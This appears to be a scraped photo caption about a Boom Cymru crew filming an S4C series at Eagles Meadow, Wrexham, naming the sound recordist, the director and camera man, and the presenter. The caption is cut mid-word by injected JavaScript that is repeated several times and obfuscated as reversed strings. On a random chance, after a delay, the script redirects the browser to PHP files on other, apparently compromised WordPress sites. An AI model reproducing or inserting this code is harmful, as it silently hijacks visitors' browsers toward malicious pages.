 Eagles Meadow, Wrexham. Boom Cymru Television filiming at Eagles Meadow. New series on S4C. Pictured: The Team, Sound Recordist, Cai Morgan, Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor and Camera Man, Gwilym Davies and presenter, Nia Parry